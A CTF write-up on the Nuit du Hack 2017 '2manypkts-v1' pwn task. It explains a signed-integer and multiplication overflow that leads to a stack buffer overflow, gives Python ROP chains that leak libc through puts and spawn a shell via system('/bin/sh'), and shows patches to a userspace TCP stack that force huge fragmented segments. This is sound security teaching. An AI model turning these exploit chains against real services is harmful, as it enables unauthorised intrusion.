2manypkts write-up (Nuit du Hack CTF Quals 2017)
This task is a remote x86_64 binary (both binary and libc were provided), tagged as “pwn” and “network”. The goal is to exploit some vulnerability to gain remote code execution.
There are two parts of the task, named 2manypkts-v1 and 2manypkts-v2 respectively. We only managed to solve the first part, and submitted the flag literally at the last minute. So this write-up is about the first part only.
The binary has a simple stack buffer overflow vulnerability. You can overflow the buffer up to (and beyond) main return address, and employ well-known ROP technique.
Why the task was tagged “network” as well, you might ask? The problem is that the buffer is rather large, about 57 kilobytes. The data is read into the buffer by means of invoking read system call once, without any looping. Since read tends to return data to the user space as soon as it arrives, without waiting for the kernel buffer to fill up, getting it to overflow 57 kilobytes proved to be rather challenging.
Binary exploitation
The service employs simple text-based protocol, which is common for exploitation CTF tasks.
It greets the user with phrase “Welcome to the data eater”.
Basically, all the service does is accept some data and prints it back.
You can enter data of one of the following types: “double”, “int”, “char”, “long”, “unsigned long”. The service accepts data in binary format, and prints it back in proper text format.
OUT > Welcome to the data eater
IN < int
OUT > enter into int
IN < 2
OUT > size : 2
IN < AAAABBBB
OUT > received_size=8
OUT > chunk recved
OUT > length chunked data : 2
OUT > length data dump 2
OUT > Begin data dump
OUT > 1094795585;1111638594;
OUT > End data dump
The program is written in C++, and, judging by the presence of strikingly similar functions, with extensive use of C++ templates.
Here are the (reverse-engineered) definitions of the classes:
template <typename T>
class TypeContainer {
int fd;
int n_reads;
T *buffer;
T tmp_buffer[14336];
size_t elems_in_tmp_buffer;
size_t elems_in_buffer;
};
class State {
int fd;
int n_reads;
TypeContainer<double> s1;
TypeContainer<char> s2;
TypeContainer<long> s3;
TypeContainer<unsigned long> s4;
TypeContainer<int> s5;
};
A variable of type State is allocated directly on the stack of the main function.
The logic of the program is as follows:
After user gives the type and the number of the elements, the program reads data into tmp_buffer:
read(this->fd, this->tmp_buffer, nelems * sizeof(T));
The number of successfully read elements is then stored in this->elems_in_tmp_buffer variable. After that, elements are moved from temporary buffer to a new heap-allocated one:
this->buffer_ptr = (T *)realloc(
this->buffer_ptr,
sizeof(T) * (this->nelems_in_tmp_buffer + this->nelems_in_buffer)
);
for (i = 0; i < this->nelems_in_tmp_buffer; ++i) {
this->buffer_ptr[this->nelems_in_buffer + i] = this->tmp_buffer[i];
}
this->nelems_in_buffer += this->nelems_in_tmp_buffer;
The vulnerability lies in the way how nelems is handled.
First of all, to check that the number is not too big, the following condition is evaluated: nelems < 14336, where nelems is a signed integer. Any negative number passes this check.
This sounds like immediate win. Due to how negative numbers are represented in binary, and that read’s count argument is unsigned size_t, negative nelems becomes very large unsigned value.
read system call doesn’t check that entire range from buf to buf + count is mapped before starting to read data. Which means you can supply count much larger than actually mapped in memory, and just give the program whatever amount of bytes you want. More than that, attempt to write to unmapped memory doesn’t even crash the program, it only causes read to return EFAULT error code as soon as unmapped page is encountered.
However, there’s a small caveat. read has some sanity checks that cause EFAULT error to be returned immediately if address range is obviously invalid. Namely, if it overlaps with kernel space. As a side note, passing -1 when some binary is running on 32-bit ABI on 64-bit kernel actually works, as adding 2**32-1 is not enough to get to the kernel space, which is still 64-bit.
Here is excerpt from the kernel source code:
ssize_t vfs_write(struct file *file, const char __user *buf, size_t count, loff_t *pos)
{
// (skip)
if (unlikely(!access_ok(VERIFY_READ, buf, count)))
return -EFAULT;
// (skip)
}
/**
* access_ok: - Checks if a user space pointer is valid
* @type: Type of access: %VERIFY_READ or %VERIFY_WRITE. Note that
* %VERIFY_WRITE is a superset of %VERIFY_READ - if it is safe
* to write to a block, it is always safe to read from it.
* @addr: User space pointer to start of block to check
* @size: Size of block to check
*
* Context: User context only. This function may sleep if pagefaults are
* enabled.
*
* Checks if a pointer to a block of memory in user space is valid.
*
* Returns true (nonzero) if the memory block may be valid, false (zero)
* if it is definitely invalid.
*
* Note that, depending on architecture, this function probably just
* checks that the pointer is in the user space range - after calling
* this function, memory access functions may still return -EFAULT.
*/
#define access_ok(type, addr, size) \
({ \
WARN_ON_IN_IRQ(); \
likely(!__range_not_ok(addr, size, user_addr_max())); \
})
#define user_addr_max() (current->thread.addr_limit.seg)
#define set_fs(x) (current->thread.addr_limit = (x))
// WGH: at this point, I gave up tracing the code pedantically,
// as there re too many places where USER_DS is used
// however, as
// read(0, (1UL << 47) - 4096, 1); // EFAULT immediately
// read(0, (1UL << 47) - 4096, 1); // EFAULT after input
// I'm certain that `user_addr_max()' is indeed `TASK_SIZE_MAX'
#define USER_DS MAKE_MM_SEG(TASK_SIZE_MAX)
#define TASK_SIZE_MAX ((1UL << 47) - PAGE_SIZE)
Okay, we can’t just give the program some negative integer. Let’s look further.
Secondly, the number is suspectible to integer overflow. Remember that in the read system call argument, nelems is actually multiplied by sizeof(T)? If nelems is exactly INT_MIN+1, and, say, we’re dealing with 4-byte integers, nelems * 4 will overflow and become just 4. Likewise, INT_MIN+100000 becomes 400000 after multiplication.
Do you see where it’s going? We can bypass first check with negative number, and use integer overflow to ensure that the resulting number of bytes is not too big, but large enough to cause buffer overflow. Win!
The next steps are rather obvious. I decided to use two ROP chains. The first would leak contents of some GOT entry, which would defeat libc ASLR, and them jump back to main. The second ROP chain will simply call system("/bin/sh"), which offsets would be known at this point.
def get_rop_chain1():
p = b""
p += p64(0x0000000000403663) # pop rdi, ret
p += p64(0x605048) # arg1: GOT entry for puts
p += p64(0x400C10) # f: puts
p += p64(0x400E36) # main
return p
def get_rop_chain2(base):
p = b""
p += p64(0x0000000000403663) # pop rdi, ret
p += p64(base + bin_sh_offset) # arg1: '/bin/sh'
p += p64(base + libc.symbols[b'system']) # f: system
p += p64(0x400E36) # main (is not actually needed)
return p
You can check out the full exploit here.
So far, so good.
Networking part
The exploit reliably works locally.
But note that our payload has to be at least 14336*sizeof(int) = 57344 bytes long (plus some small ROP chain payload).
When run over network, read tends to return much smaller chunks of data, not causing much desired overflow. This is a well known behaviour of Linux network stack.
Although I didn’t investigate how exactly the kernel behaves, quick experiments have shown that typical amounts of data received were up to 7 kilobytes, and also multiplies of 1448, which is consistent with typical MTU values. So although the kernel seems to buffer received data a bit, it’s not enough for us.
The hint provided by the CTF organizers suggested to mess with MTU and fragmentation.
IPv4 supports fragmentation. When IP packet is larger than MTU, it is broken into fragments, which are transmitted over network, and reassembled again at the destination host.
TCP implementations avoid IP fragmentation, if possible. One of the reasons why it’s undesired is that loss of single IP fragment cause entire packet to be lost. Instead, TCP handles data “fragmentation” itself.
Transmission Control Protocol accepts data from a data stream, divides it into chunks, and adds a TCP header creating a TCP segment. The TCP segment is then encapsulated into an Internet Protocol (IP) datagram, and exchanged with peers. (Wikipedia)
It also allows operating system to return chunks of data to user program as segments arrive, which is something that interferes with our exploitation.
But what if we instead force the TCP/IP stack to create enourmous segments that will be fragmented on the lower layer? Network stack will wait for all IP fragments to arrive before passing data to the upper TCP layer.
Although you might argue that it eliminates only one place where data might be split into several chunks, in practice, it will reliably ensure that all data is returned at once.
Now the question is, how to make our TCP/IP stack to behave that way?
After some fruitless attempts of modifying interface MTU (which didn’t have much effect on segment size), we decided to find a userspace TCP/IP stack that we can easily modify.
So we found google/netstack, written in Go.
It includes a tool named tun_tcp_connect, which can be thought of as some kind of modified netcat.
In order to not interfere with OS own network stack (which might send RST in reply to unexpected packets), this tool uses a TUN device. What happens is it opens a TUN device, crafts network packets and sends them into the TUN device. The operating system will see some packets appearing on TUN interface, originating from virtual remote host (which is actually tun_tcp_connect program).
In our case, we need to setup up the TUN device as connected to some local network, and instruct tun_tcp_connect to assume the role of some host in that network. Then we create some typical NAT and routing rules that will cause these packets to be forwarded to the global internet.
ip tuntap add mode tun user wgh name lol0
ip addr add 10.1.1.1/24 dev lol0
ip link set dev lol0 up
ip link set dev lol0 mtu 60000
iptables -P FORWARD ACCEPT # default ACCEPT for FORWARD chain
iptables -t nat -A POSTROUTING -o enp0s25 -j MASQUERADE
sysctl net.ipv4.conf.enp0s25.forwarding=1
sysctl net.ipv4.conf.lol0.forwarding=1
Once this is set, you can use it as a generic netcat-like tool. The following example connects to one of the google.com IP addresses:
# Usage: ./tun_tcp_connect <tun-device> <local-ipv4-address> <local-port> <remote-ipv4-address> <remote-port>
~/go/bin/tun_tcp_connect lol0 10.1.1.2 $RANDOM 173.194.73.113 80
Now we have complete TCP/IP stack written in Go (and its code is actually surprisingly mature!), which we can hack as we wish.
Our fixes were very hacky and dirty, but they worked well.
diff --git a/tcpip/sample/tun_tcp_connect/main.go b/tcpip/sample/tun_tcp_connect/main.go
index ddd08da..3366ef5 100644
--- a/tcpip/sample/tun_tcp_connect/main.go
+++ b/tcpip/sample/tun_tcp_connect/main.go
@@ -60,7 +60,7 @@ func writer(ch chan struct{}, ep tcpip.Endpoint) {
r := bufio.NewReader(os.Stdin)
for {
- v := buffer.NewView(1024)
+ v := buffer.NewView(102400)
n, err := r.Read(v)
if err != nil {
return
diff --git a/tcpip/transport/tcp/connect.go b/tcpip/transport/tcp/connect.go
index 3871ec2..0a0986b 100644
--- a/tcpip/transport/tcp/connect.go
+++ b/tcpip/transport/tcp/connect.go
@@ -5,6 +5,8 @@
package tcp
import (
+ "os"
+ "fmt"
"crypto/rand"
"time"
@@ -384,12 +386,17 @@ func parseSynOptions(s *segment) (mss uint16, ws int, ok bool) {
}
}
+ fmt.Fprintf(os.Stderr, "Overriding MSS %v\n", mss)
+
+ mss = 65000
+
return mss, ws, true
}
func sendSynTCP(r *stack.Route, id stack.TransportEndpointID, flags byte, seq, ack seqnum.Value, rcvWnd seqnum.Size, rcvWndScale int) error {
// Initialize the options.
mss := r.MTU() - header.TCPMinimumSize
+ mss = 65000
options := []byte{
// Initialize the MSS option.
header.TCPOptionMSS, 4, byte(mss >> 8), byte(mss),
diff --git a/tcpip/transport/tcp/snd.go b/tcpip/transport/tcp/snd.go
index f9b6427..6dfcb95 100644
--- a/tcpip/transport/tcp/snd.go
+++ b/tcpip/transport/tcp/snd.go
@@ -284,7 +284,7 @@ func (s *sender) sendData() {
// into one segment if they happen to fit. We should do that
// eventually.
var seg *segment
- end := s.sndUna.Add(s.sndWnd)
+ end := s.sndUna.Add(s.sndWnd).Add(0x40000)
for seg = s.writeNext; seg != nil && s.outstanding < s.sndCwnd; seg = seg.Next() {
// We abuse the flags field to determine if we have already
// assigned a sequence number to this segment.
And that was it.
At first, my iptables ruleset included rather pedantic rules (default DROP policy for FORWARD chain, combined with iptables -A FORWARD -i $EXTERNAL -o $INTERNAL -m state --state RELATED,ESTABLISHED -j ACCEPT, iptables -A FORWARD -o $EXTERNAL -i $INTERNAL -j ACCEPT), which seemed to interfere with large packets, dropping packets larger than about 20 kilobytes for unknown reasons (I have been unable to reproduce this problem later, though).
As soon as I removed the rule, everything worked flawlessly.

You can check out the pcap file with exploit traffic here.
Networking (revisited)
On the CTF, the exploit worked almost on the first try. The only problem I had was the stateful connection tracking rule.
However, when I revisited my solution to write this article, I encountered some major problems. During the game, I used my Android phone’s Wi-Fi-tethered LTE connection.
This time, I tried to run the exploit from my home broadband connection. And it just didn’t work. I also tried to run it from my university, and it didn’t work either.
After some tcpdump investigation I concluded that large fragmented packets simply never reached the destination host. Connection was established just fine, small segments passed back and forth, but large segments didn’t. tun_tcp_connect retransmitted these segments with no success.
Although I couldn’t draw a definite conclusion why exactly packets didn’t make it, I still made some observations.
My home connection seems to be allergic to large IP packets, not even large ICMP echo packets worked. Which is actually strange, as I have “white” (globally addressable) IPv4 address directly on the interface. Perhaps, traffic is passed through some DPI filters, which may defensively drop suspicious traffic.
In the university network, however, big ping payloads worked fine. I have no explanation why large TCP segments were dropped, and ICMP were not.
Only when I connected to the internet through my phone, recreating the same environment I used on the CTF (though it’s now different phone with newer Android version), the exploit worked like a charm. In this scenario, LTE turned out to be better than both home broadband and university internet connection, which is really ironic.
By pure chance we had decided to relocate from university (which closes for the night) to nearby 24h diner instead of going home. Had we done otherwise, we might’ve been failed to solve this task.